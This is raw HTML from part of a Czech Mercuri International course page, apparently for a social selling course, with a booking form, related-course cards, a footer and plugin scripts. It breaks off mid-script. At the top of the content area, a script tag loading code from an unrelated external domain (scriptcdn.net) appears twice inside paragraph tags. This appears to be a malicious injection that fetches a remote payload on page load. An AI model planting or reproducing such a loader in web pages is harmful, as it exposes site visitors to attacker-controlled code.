<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
								</div>
							</div>
						</div>
						<footer class="c-box__footer">
																								<a href="#mibsQuoteForm" class="btn btn--scroll btn-sky">Nezávazná rezervace</a>
																													</footer>
					</aside>
				</div>
			</div>
		</div>

		
		
		
					<section id="mibsQuoteForm" class="c-mibs-event-quote-form collapse show">
					<div class="container">
				<div class="em-booking-form__wrap">
					<h3 class="em-booking-form__header has-sky-color">Nezávazná rezervace</h3>
					<div class="em-booking">
						
<div class="wpcf7 no-js" id="wpcf7-f139-p1201-o1" lang="en-US" dir="ltr" data-wpcf7-id="139">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mibs/social-selling-2/#wpcf7-f139-p1201-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="139" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f139-p1201-o1" /><input type="hidden" name="_wpcf7_container_post" value="1201" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="em-booking-form-details">
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="event_id" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="event_start" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="event_end" />

<p><label for="your-company">Společnost*</label>
<span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-company" /></span></p>
<p></p>
<p></p>

<p><label for="your-name">Účastník *</label>
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p>

<p><label for="your-email">E-mail *</label>
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p>

<p><label for="telephone">Telefon</label>
<span class="wpcf7-form-control-wrap" data-name="telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="telephone" /></span></p>

<p><label for="your-name2">Kontaktní osoba</label>
<span class="wpcf7-form-control-wrap" data-name="your-name2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-name2" /></span></p>

<p><label for="your-email2">E-mail</label>
<span class="wpcf7-form-control-wrap" data-name="your-email2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="your-email2" /></span></p>

<p><label for="telephone2">Telefon</label>
<span class="wpcf7-form-control-wrap" data-name="telephone2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="telephone2" /></span></p>
<p><label for="your-message">Poznámka (Preferovaný termín, jména dalších účastníků apod.)</label>
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></p>

<p class="input-checkbox">
<span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /></span></span></span>
<label for="acceptance">
Souhlasím se zpracováváním a uchováváním svých údajů.		</label>
</p>

<div class="em-booking-buttons">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-sky btn-no-hover" type="submit" value="Nezávazná rezervace" />
</div>
</div>
<div class="clearfix"></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
			</div>
		</section>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
		</main><!-- #main -->
		
<section class="c-read-next hidden-print has-cloud-background-color">
	<div class="container container--padded">
		<div class="c-section-header c-section-header--brand c-section-header--center">
			<h2 class="c-section-header__title">Podobné události</h2>
		</div>
		<div class="c-card-wrapper row">
			
<article id="post-6598" class="c-card post-6598 event type-event status-publish has-post-thumbnail hentry event-tags-aktualni event-categories-prodej event-type-mibs">
	<a href="https://mercuri.cz/mibs/vyuziti-ai-v-praci-obchodnika/" class="c-card__link">
		<div class="c-card__image-wrap">
			<picture><source height="260" width="365" sizes="(max-width: 261px) 100vw, 261px" srcset="https://mercuri.net/img-srv/0S--Sw-mku8gVeO5vFgqlYppHdAqlLAVjhoeyTLZyHw/resizing_type:auto/width:219/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 219w, https://mercuri.net/img-srv/KqdqcDT8o0ak5pZr4hhns9AURprMIJenuLAOh1frGxw/resizing_type:auto/width:310/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 310w, https://mercuri.net/img-srv/3CzSzOYhprzVmowssVAhtHp9ygcD5Lhu5SnCsh8qB30/resizing_type:auto/width:402/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 402w, https://mercuri.net/img-srv/S1Fh9IemCkp_F4Rf3JLU9n5KCy9VUV8lG1nWJvmKafI/resizing_type:auto/width:493/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 493w, https://mercuri.net/img-srv/MbSILm7IXLH6qHtse9BdePwIO6pVqOEAlKVlAzVOEKM/resizing_type:auto/width:584/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 584w, https://mercuri.net/img-srv/tYs22okrHBX4K8vRvAP9aD-NCfgmjymxZ5RDyozYCK4/resizing_type:auto/width:675/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 675w, https://mercuri.net/img-srv/-vomIwD-PF2KlLgGR9irgsgyLAqMYMjpWtCPelgi0Yo/resizing_type:auto/width:767/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 767w, https://mercuri.net/img-srv/4e7TQWG6SDT4Uw4VEhVh5Wp5R-RRsM31nXFtF7DdOD0/resizing_type:auto/width:858/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 858w, https://mercuri.net/img-srv/2e6dowKnni5IpA6bCxorpudaTJBYQUVFYYOU10Vc-Pc/resizing_type:auto/width:949/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 949w, https://mercuri.net/img-srv/czouqChoovfvk19g0NG-QXFWzJc0YwmwJuCa0F0-cSA/resizing_type:auto/width:1040/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 1040w" type="image/webp" ><source height="260" width="365" sizes="(max-width: 261px) 100vw, 261px" srcset="https://mercuri.net/img-srv/TL_t4oRZLXl0VB8Fk3GjRSwOQfK0wf7w8YOpmdDFtTI/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 365w" type="image/webp" ><img width="261" height="260" src="https://mercuri.net/img-srv/TL_t4oRZLXl0VB8Fk3GjRSwOQfK0wf7w8YOpmdDFtTI/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp" class="c-card__image wp-post-image wp-image-6443" alt="" decoding="async" loading="lazy" data-blur-hash="LC9asyOYRjxu?^T0WCjEIpXTW=ae" style="background-size: cover; background-origin: content-box; background-repeat: no-repeat; background-image: url([data-uri]);" srcset="https://mercuri.net/img-srv/TL_t4oRZLXl0VB8Fk3GjRSwOQfK0wf7w8YOpmdDFtTI/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-1370327/crop:1665:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDMvY2hhcHRlcl81LnBuZw.webp 365w" sizes="(max-width: 261px) 100vw, 261px" qala-img-proxy-processed="processed" />

</picture>		</div>
		<div class="c-card__content">
			<header class="c-card__header">
				<div class="c-card__meta">26/03/2026  - 14/04/2026</div>				<h4 class="c-card__title">VYUŽITÍ AI V PRÁCI OBCHODNÍKA</h4>
							</header>
			<div class="c-card__caption">
				V dnešním rychle se měnícím obchodním prostředí mohou být AI nástroje klíčovým faktorem úspěchu. Tento workshop nabízí praktické poznatky a			</div>
			<button class="btn-text btn-text--brand btn-sm">Více</button>
		</div>
	</a>
</article>

<article id="post-6389" class="c-card post-6389 event type-event status-publish has-post-thumbnail hentry event-tags-aktualni event-categories-rizeni-prodeje-a-leadership event-type-mibs">
	<a href="https://mercuri.cz/mibs/rizeni-zmenovych-projektu-2/" class="c-card__link">
		<div class="c-card__image-wrap">
			<picture><source height="260" width="365" sizes="(max-width: 389px) 100vw, 389px" srcset="https://mercuri.net/img-srv/KH2_c8f8__7JF-zoAS_FCXAR0LmPjy4Qswk_IOxCcFY/resizing_type:auto/width:219/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 219w, https://mercuri.net/img-srv/5tcj2rRDl3qCk7cYcbnAkuCb5CkSiZJfs3PK2i0RGTI/resizing_type:auto/width:310/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 310w, https://mercuri.net/img-srv/5xwkIEBW6RoMVX97LKwB4i42pPSpStDyoTFvADSclEo/resizing_type:auto/width:402/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 402w, https://mercuri.net/img-srv/UpyOzW0kErwlh_znGsLvu1FjXnOvqinSFWsr2ARSmC0/resizing_type:auto/width:493/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 493w, https://mercuri.net/img-srv/f_-WjxIVxdzUGhWQot-NDk6QDJ2rsw0FgbyDi_LHm2A/resizing_type:auto/width:584/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 584w, https://mercuri.net/img-srv/_N5OBIWAlvg2TfXHd9gOfdzqNOnryuoclc3DOnbXBhQ/resizing_type:auto/width:675/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 675w, https://mercuri.net/img-srv/ZeR8Um7ZwHCfUUEe1VG8GLiZKSPWh_pxJzoB_bvN5V0/resizing_type:auto/width:767/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 767w, https://mercuri.net/img-srv/3d5Fbbg0oWQ2mgyLgJjYvGsBE8Y-sjYUiwjaAzDw4Bg/resizing_type:auto/width:858/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 858w, https://mercuri.net/img-srv/731eRWoWTsCvJpU6c1hdcumwYexrkeG4npXAumlz9sA/resizing_type:auto/width:949/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 949w, https://mercuri.net/img-srv/sU3AvloTaOowdunJjuTfBb1dCocMoJib-MoeGciu0js/resizing_type:auto/width:1040/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 1040w" type="image/webp" ><source height="260" width="365" sizes="(max-width: 389px) 100vw, 389px" srcset="https://mercuri.net/img-srv/sbKhpFqlGAOqtE9S0D9-HZv_2Q3AE4PhvINDXu328HA/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 365w" type="image/webp" ><img width="389" height="260" src="https://mercuri.net/img-srv/sbKhpFqlGAOqtE9S0D9-HZv_2Q3AE4PhvINDXu328HA/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp" class="c-card__image wp-post-image wp-image-6388" alt="" decoding="async" loading="lazy" data-blur-hash="LZH_xvDhxvRi~pRiofxutQozD%oz" style="background-size: cover; background-origin: content-box; background-repeat: no-repeat; background-image: url([data-uri]);" srcset="https://mercuri.net/img-srv/sbKhpFqlGAOqtE9S0D9-HZv_2Q3AE4PhvINDXu328HA/resizing_type:auto/width:365/height:260/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-267725/crop:2399:0/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMjQvMDIvaXN0b2NrLTExNjA5NDczNzMtc2NhbGVkLmpwZw.webp 365w" sizes="(max-width: 389px) 100vw, 389px" qala-img-proxy-processed="processed" />

</picture>		</div>
		<div class="c-card__content">
			<header class="c-card__header">
				<div class="c-card__meta">25/03/2026  - 26/03/2026</div>				<h4 class="c-card__title">ŘÍZENÍ ZMĚNOVÝCH PROJEKTŮ</h4>
							</header>
			<div class="c-card__caption">
				Společnosti, které profesionálně řídí změny, jsou podle řady průzkumů dlouhodobě výrazně úspěšnější ve využívání zdrojů a tím i efektivnější při			</div>
			<button class="btn-text btn-text--brand btn-sm">Více</button>
		</div>
	</a>
</article>

<article id="post-6015" class="c-card post-6015 event type-event status-publish hentry event-tags-aktualni event-categories-rizeni-prodeje-a-leadership event-type-mibs">
	<a href="https://mercuri.cz/mibs/budoucnost-prodeje-a-vyznam-duvery-2/" class="c-card__link">
		<div class="c-card__image-wrap">
			<img class="c-card__image c-card__image--placeholder" src="https://mercuri.cz/wp-content/themes/mercuri/assets/images/placeholders/mercuri-placeholder-8.jpg" />		</div>
		<div class="c-card__content">
			<header class="c-card__header">
				<div class="c-card__meta">28/04/2026  - 29/04/2026</div>				<h4 class="c-card__title">BUDOUCNOST PRODEJE A VÝZNAM DŮVĚRY</h4>
							</header>
			<div class="c-card__caption">
				Prodej se mění rychleji než kdy jindy. Konkurenční tlak, změny v chování zákazníků, tempo inovací, nové technologie a měnící se			</div>
			<button class="btn-text btn-text--brand btn-sm">Více</button>
		</div>
	</a>
</article>
		</div>
	</div>
</section>
	</div><!-- #primary -->

	</div><!-- #content -->
</div><!-- #page -->
<footer id="footer-container" class="c-footer">
	<svg  class="pattern" id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="2014" height="1603.77" viewBox="0 0 2014 1603.77">
		<defs>
			<style>
				.cls-1{fill:#fff;fill-rule:evenodd;stroke-width:0px;}
			</style>
		</defs>
		<path class="cls-1" d="M0,664.3s879.46,15.32,1310.67,939.47h703.33S1663.38,126.08,0,0v664.3Z"/></svg>


	
		<div class="container">
		<div id="site-footer" class="c-footer-content" role="contentinfo">
			<div class="c-footer__widget c-footer__widget--desc">			<div class="textwidget"><p><a href="https://mercuri.cz"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-112" src="//mercuri.cz/wp-content/uploads/sites/3/2018/10/logo-white.svg" alt="" width="1" height="1" /></a></p>
<p>Mercuri International pomáhá obchodním organizacím zvyšovat efektivitu prodeje a dosahovat „sales excellence“. Prostřednictvím lidí, nástrojů a procesů každoročně přispíváme k ziskovému růstu tisícům společností ve více než 50 zemích.</p>
<p><a class="btn-text btn-text--zest" href="https://mercuri.cz/o-nas">Více</a></p>
</div>
		</div><div class="c-footer__widget c-footer__widget--menu"><h3 class="c-footer__widget-title">Užitečné odkazy</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://mercuri.cz/digital-learning-paths/">DIGITÁLNÍ CESTY</a></li>
<li id="menu-item-7433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://mercuri.cz/nastaveni-soukromi-a-souboru-cookies/">Nastavení soukromí a souborů cookies</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://mercuri.cz/value-based-selling/">Prodej založený na hodnotě</a></li>
</ul></div></div>				<div class="c-footer__widget">
					<h3 class="c-footer__widget-title">Sledujte nás</h3>			<div class="textwidget">
<ul class="social-media-buttons">
				<li class="social-media-button linkedin">
				<a href="https://www.linkedin.com/company/mercuri-international-%C4%8Desk%C3%A1-republika" target="_blank">
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.942 28.865"><path d="M3.546 8.005H1.493C.668 8.005 0 8.674 0 9.498v17.874c0 .825.668 1.493 1.493 1.493h2.053c.824 0 1.493-.668 1.493-1.493V9.498c0-.824-.669-1.493-1.493-1.493zM19.89 7.653c-3.633 0-4.95 1.837-5.874 3.25a.239.239 0 0 0-.039.131h-.007v-.074a.194.194 0 0 0 .007-.052v-.632a.238.238 0 0 0-.007-.056v-.722c0-.824-.669-1.493-1.493-1.493h-2.053c-.824 0-1.493.669-1.493 1.493v17.874c0 .825.668 1.493 1.493 1.493h2.053c.824 0 1.493-.668 1.493-1.493v-.05a.24.24 0 0 0 .006-.051V17.215c0-.615.054-1.239.234-1.686a.144.144 0 0 0 .005-.014c.513-1.73 2.112-3.474 4.03-3.474 2.51 0 3.51 1.907 3.51 4.714v10.627c0 .819.663 1.483 1.482 1.483h2.28c.819 0 1.483-.664 1.483-1.483V16.906c0-6.408-2.974-9.253-7.11-9.253z"/><circle cx="2.519" cy="2.519" r="2.519"/>
							</svg>
											</a>
			</li>
			</ul>

</div>
						</div>
						</div>

	</div>
	
</footer><!-- #colophon -->


<div class="modal fade c-social-modal hidden-print" tabindex="-1" role="dialog" aria-labelledby="socialModal">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="c-close-icon c-close-icon--large" aria-hidden="true"></span></button>
				<h3 class="modal-title">Sdílet stránku</h3>
			</div>
			<div class="modal-body">
				<ul class="c-social-share__modal-list c-social-share__list--horz">
					<li class="c-social-share__item facebook">
						<i class="fa fa-facebook" aria-hidden="true"></i>
						<span class="sr-only">Sdílet stránku na Facebook</span>
					</li>
					<li class="c-social-share__item linkedin">
						<i class="fa fa-linkedin" aria-hidden="true"></i>
						<span class="sr-only">Sdílet stránku na LinkedIn</span>
					</li>
					<li class="c-social-share__item twitter-x">
						<span class="sr-only">Sdílet stránku na Twitter</span>
					</li>
					<li class="c-social-share__item mail">
						<a href="mailto:?subject=Mysl%C3%ADm%2C%20%C5%BEe%20by%20se%20v%C3%A1m%20mohl%20l%C3%ADbit%20tento%20%C4%8Dl%C3%A1nek&body=Dobr%C3%BD%20den%21%20Mysl%C3%ADm%2C%20%C5%BEe%20by%20se%20v%C3%A1m%20mohl%20l%C3%ADbit%20tento%20%C4%8Dl%C3%A1nek%2C%20kter%C3%BD%20jsem%20na%C5%A1el%20na%20str%C3%A1nk%C3%A1ch%20Mercuri%20International%2C%20p%C5%99e%C4%8Dt%C4%9Bte%20si%20jej%20zde%3A%20https://mercuri.cz/mibs/social-selling-2/">
							<i class="fa fa-envelope" aria-hidden="true"></i>
							<span class="sr-only">Sdílet stránku e-mailem</span>
						</a>
					</li>
					<li class="c-social-share__item print">
						<a href="javascript:window.print()">
							<i class="fa fa-print" aria-hidden="true"></i>
							<span class="sr-only">Tisk stránky</span>
						</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/16\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mercuri\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.1)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/607feb845eb20e09cf351aa0/1f3pqvvqn';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.1)-->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-handle="wc-blocks-style" rel='stylesheet' id='wc-blocks-style-css' href='https://mercuri.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/mercuri.cz\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/mercuri.cz\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.5.13","eb_admin_url":"https:\/\/mercuri.cz\/wp-admin\/","rest_rootURL":"https:\/\/mercuri.cz\/wp-json\/","ajax_url":"https:\/\/mercuri.cz\/wp-admin\/admin-ajax.php","nft_nonce":"2bbf3a66f0","post_grid_pagination_nonce":"c7c10133ef","placeholder_image":"https:\/\/mercuri.cz\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
/* ]]> */
</script>
<script data-handle="essential-blocks-blocks-localize" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.5.13" id="essential-blocks-blocks-localize-js"></script>
<script data-handle="select2-script" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.3/js/select2.min.js?ver=4.0.3" id="select2-script-js"></script>
<script data-handle="ac-language-picker-script" type="text/javascript" defer src="https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/javascript/script.min.js?ver=202512291303" id="ac-language-picker-script-js"></script>
<script data-handle="wp-hooks" type="text/javascript" src="https://mercuri.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script data-handle="wp-i18n" type="text/javascript" src="https://mercuri.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script data-handle="wp-i18n" type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-handle="swv" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script data-handle="contact-form-7" type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mercuri.cz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script data-handle="contact-form-7" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="qala-gdpr-compliance-script-js-extra">
/* <![CDATA[ */
